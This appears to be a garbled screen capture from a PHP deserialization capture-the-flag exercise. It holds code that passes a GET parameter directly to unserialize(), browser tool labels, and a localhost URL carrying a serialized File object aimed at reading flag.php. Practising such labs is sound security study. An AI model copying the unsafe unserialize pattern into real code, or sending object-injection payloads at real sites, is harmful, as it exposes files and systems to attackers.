 $flag = $_GET['x'];
unserialize($flag); destruct被调用nonoflag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test2.php?x=O:4:"File":2:{s:8:"filename";s:8:"flag.php";s:6:"secret";N;
Split URL